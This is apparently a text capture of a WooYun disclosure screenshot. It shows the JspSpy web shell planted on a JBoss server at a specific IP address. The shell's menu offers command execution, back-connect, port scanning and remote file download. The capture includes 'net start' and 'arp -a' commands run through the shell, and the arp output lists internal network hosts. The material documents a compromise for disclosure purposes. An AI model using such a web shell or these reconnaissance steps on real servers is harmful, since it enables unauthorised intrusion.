 http://218.89.135.237:9000/wpp1.jsp
JspSpy Private Codz By -...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
218.89.135.237:9000 (10.0.16.26) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map |
Execute Program »
Parameter
cmd.exe /c net start > F:/hd_server/jboss-4.2.3.GA/server/default/./deploy/jboss-web.deployer/ROO Execute
Execute Shell »
Parameter
cmd.exe /c arp -a Execute
接口: 10.0.16.26 --- 0xb
Internet 地址 物理地址 类型
10.0.16.1 00-00-0c-07-ac-01 动态
10.0.16.25 00-50-56-a5-3e-e8 动态
10.0.16.37 00-50-56-a5-1a-f0 动态
10.0.16.80 00-50-56-a5-1a-e5 动态
10.0.16.81 00-50-56-a5-12-08 动态
10.0.16.84 00-50-56-a5-6f-52 动态
10.0.16.238 00-50-56-a5-5c-69 动态
10.0.16.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.